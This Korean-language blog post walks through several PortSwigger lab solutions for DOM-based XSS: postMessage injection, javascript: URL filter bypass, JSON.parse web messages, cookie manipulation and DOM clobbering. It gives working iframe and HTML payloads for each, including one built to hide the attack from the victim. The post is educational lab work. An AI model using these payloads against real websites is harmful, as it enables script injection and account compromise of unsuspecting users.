

Lab: DOM XSS using web messages
이번에는 web messages를 통한 취약점이다.
위의 블로그를 통해서 iframe과 postmessage를 이용해 메세지를 전달하는 방법에 대해 알아보았다.
메시지를 송신할 때는 window.postMessage( data, [ports], targetOrigin ); ,
수신할 때는
window.addEventListener( 'message', function( e ) {
     // e.data가 전달받은 메시지
     console.log( e.data );
} );
가 사용된다.

페이지에 들어왔더니 메시지를 수신하는 스크립트가 보인다!
💡
수신한 e.data를 innerHTML로 만들고 있다.

exploit server에 들어가서 iframe 태그를 작성해주었다. src url은 lab 페이지로 하고, victim에게 보내서 로드되면 img 태그가 전달될 것이다. 그러면 onerror 이벤트로 print 함수가 실행된다!
💡 <iframe src="https://0acc0076030f7bb08126074900d2003f.web-security-academy.net/" onload="this.contentWindow.postMessage('<img src=1 onerror=print()>','*')">
위처럼 작성해주면 된다.

성공~
Lab: DOM XSS using web messages and a JavaScript URL

이번에는 웹 메시지와 자바스크립트 URL을 통한 공격이다.

이전 문제와 비슷하게 웹 메시지를 받아서 처리하는 함수가 보인다.
💡 window.addEventListener('message', function(e) { var url = e.data; if (url.indexOf('http:') > -1 || url.indexOf('https:') > -1) { location.href = url; } }, false);
그런데 이번에는 url에 http나 https가 포함되도록 하고 있는 것 같다.

이를 위해서 postMessage에 담아주는 string으로 javascript를 넣어서 자바스크립트 코드를 넣었음을 보여주고, 뒤에 //와 함께 http를 추가해줌으로써 필터링을 통과하게 만들었다. 이렇게 되면 http가 있기에 필터링이 통과하여 href에 url이 담기고, 해당 url 이 실행되면 javascript의 print 함수가 실행된다.
💡 <iframe src="https://0a4f008a036736af81456b6b009b00d5.web-security-academy.net/" onload="this.contentWindow.postMessage('javascript:print()//http:','*')">
payload는 위와 같다.

성공~
Lab: DOM XSS using web messages and JSON.parse

이번에는 웹 메시지와 json parse가 혼합된 문제인 것 같다.

마찬가지로 웹 메시지를 받는 함수가 정의되어 있었다.
window.addEventListener('message', function(e) {
  var iframe = document.createElement('iframe'), ACMEplayer = {element: iframe}, d;
  document.body.appendChild(iframe);
  try {
      d = JSON.parse(e.data);
  } catch(e) {
      return;
  }
  switch(d.type) {
      case "page-load":
          ACMEplayer.element.scrollIntoView();
          break;
      case "load-channel":
          ACMEplayer.element.src = d.url;
          break;
      case "player-height-changed":
          ACMEplayer.element.style.width = d.width + "px";
          ACMEplayer.element.style.height = d.height + "px";
          break;
  }
}, false);
JSON.parse를 통해 d를 선언하고, d에서 type 변수를 가지고 case를 나눠서 처리하고 있다. 우리가 필요한 것은 type을 load-channel로 선언해서 d의 url로 src를 바꿔야 한다.

따라서 exploit server에 다음과 같이 적어주었다.
💡 <iframe src=https://0aae008b04dc32bc807bc19200fa00bf.web-security-academy.net/ onload='this.contentWindow.postMessage("{"type":"load-channel","url":"javascript:print()"}","*")'>
postMessage에 type은 load-channel로, url은 이전과 동일하게 javascript의 print로 적어주었다. 그리고 앞 뒤 백 슬래쉬는 JSON으로 보내기 위해서 추가해준 것이다.
이렇게 보내면 json parse에서 type과 url이 따로 저장되고, switch에서 내가 원하는 대로 처리된다.

성공~
Lab: DOM-based cookie manipulation

이번에는 쿠키를 조작하는 취약점이다.

상품 페이지를 보면 다음과 같이 lastViewedProduct를 가지고 쿠키를 만들고 있음을 알 수 있다.
document.cookie = 'lastViewedProduct=' + window.location + '; SameSite=None; Secure'

실제로 쿠키가 만들어져 있는 것을 확인할 수 있었다.
그런데 여기서 쿠키를 아무런 인코딩 없이 저장하고 있기에 우리는 이 부분을 공략할 수 있다.

iframe 태그를 가지고 위의 쿠키 뒤에 자바스크립트 코드를 같이 넣어준다. 그리고 onload 이벤트를 통해 기본 화면으로 src가 변경되도록 만들었다. (피해자가 공격이 있었음을 모르게 하기 위해서)
💡 <iframe src="https://0a6500fc046bb0a8808471220011007d.web-security-academy.net/product?productId=1&'><script>print()</script>" onload="if(!window.x)this.src='https://0a6500fc046bb0a8808471220011007d.web-security-academy.net';window.x=1;">

위처럼 넣어주고 victim에게 전달했더니 다음과 같이 cookie가 생성되있었다.
💡 https://0a6500fc046bb0a8808471220011007d.web-security-academy.net/product?productId=1&'><script>print()</script>
우리가 원하는 대로 print 함수를 실행하는 스크립트가 들어가있었다!

성공~
Lab: Exploiting DOM clobbering to enable XSS


이번 랩은 safe HTML만 허용하는 댓글 기능에서 DOM-clobbering 취약점을 통해 공격해야 한다.

블로그 포스트에 들어가서 댓글을 보면 /resources/js/loadCommentsWithDomClobbering.js을 참고하고 있다.
let defaultAvatar = window.defaultAvatar || {avatar: '/resources/images/avatarDefault.svg'}
위의 자바스크립트 코드에서 아바타 이미지를 처리하는 부분을 확인할 수 있었다. defaultAvatar를 정의하는 부분에서 avatar가 존재하는 지의 유무에 따라 다르게 처리하는 것을 확인할 수 있다. 우리는 이 부분을 공략할 수 있다.

다음과 같이 id로 defaultAvatar를 가진 a 태그 두개를 연달아 적어준다. 그리고 뒤의 a 태그에는 name을 avatar로, href에 cid:"onerror=alert(1)//로 해준다. 이렇게 해주면 둘 다 id가 같이게 함께 처리되면서 뒤의 a 태그에서 name이 avatar이기에 defaultAvatar가 href를 content로 가질 수 있게 된다.

내가 넣어준 대로 잘 들어간 것을 확인할 수 있다. 이제 defaultAvatar가 바뀌었을테니 새로운 comment를 작성해주면,

alert 함수가 실행된다!

새로 작성한 comment의 avatar를 보면 src가 cid:로 되어있는 것을 확인할 수 있다. 우리가 "를 넣어줬고 이게 “로 인코딩되어서 src를 cid:로 만든 것이다.
그 다음 onerror 이벤트가 적용되었고, alert 함수를 실행시킬 수 있었던 것이다. (주석은 뒤의 “를 처리하기 위해 넣어준 것으로 보면 된다.)
성공~
Lab: Clobbering DOM attributes to bypass HTML filters

이번에는 HTML Janitor 라이브러리를 사용하고 있다고 한다. 이를 DOM clobbering으로 공략해보자.
이번 랩의 댓글 포스트 기능에서는 다음의 자바스크립트 코드를 사용하고 있었다.
function loadComments(postCommentPath) {
    let xhr = new XMLHttpRequest();
    xhr.onreadystatechange = function() {
        if (this.readyState == 4 && this.status == 200) {
            let comments = JSON.parse(this.responseText);
            displayComments(comments);
        }
    };
    xhr.open("GET", postCommentPath + window.location.search);
    xhr.send();
    let janitor = new HTMLJanitor({tags: {input:{name:true,type:true,value:true},form:{id:true},i:{},b:{},p:{}}});

    function displayComments(comments) {
        let userComments = document.getElementById("user-comments");

        for (let i = 0; i < comments.length; ++i)
        {
            comment = comments[i];
            let commentSection = document.createElement("section");
            commentSection.setAttribute("class", "comment");

            let firstPElement = document.createElement("p");

            let avatarImgElement = document.createElement("img");
            avatarImgElement.setAttribute("class", "avatar");
            avatarImgElement.setAttribute("src", comment.avatar ? comment.avatar : "/resources/images/avatarDefault.svg");

            if (comment.author) {
                if (comment.website) {
                    let websiteElement = document.createElement("a");
                    websiteElement.setAttribute("id", "author");
                    websiteElement.setAttribute("href", comment.website);
                    firstPElement.appendChild(websiteElement)
                }

                let newInnerHtml = firstPElement.innerHTML + janitor.clean(comment.author)
                firstPElement.innerHTML = newInnerHtml
            }

            if (comment.date) {
                let dateObj = new Date(comment.date)
                let month = '' + (dateObj.getMonth() + 1);
                let day = '' + dateObj.getDate();
                let year = dateObj.getFullYear();

                if (month.length < 2)
                    month = '0' + month;
                if (day.length < 2)
                    day = '0' + day;

                dateStr = [day, month, year].join('-');

                let newInnerHtml = firstPElement.innerHTML + " | " + dateStr
                firstPElement.innerHTML = newInnerHtml
            }

            firstPElement.appendChild(avatarImgElement);

            commentSection.appendChild(firstPElement);

            if (comment.body) {
                let commentBodyPElement = document.createElement("p");
                commentBodyPElement.innerHTML = janitor.clean(comment.body);

                commentSection.appendChild(commentBodyPElement);
            }
            commentSection.appendChild(document.createElement("p"));

            userComments.appendChild(commentSection);
        }
    }
};
중간 중간 HTMLJanitor 라이브러리를 통해 필터링을 하고 있는 것을 확인할 수 있다.
그런데 HTMLJanitor은 필터링을 위해 attributes 속성을 사용하고, 우리는 이를 clobbering을 통해 다른 것으로 덮을 수 있다.
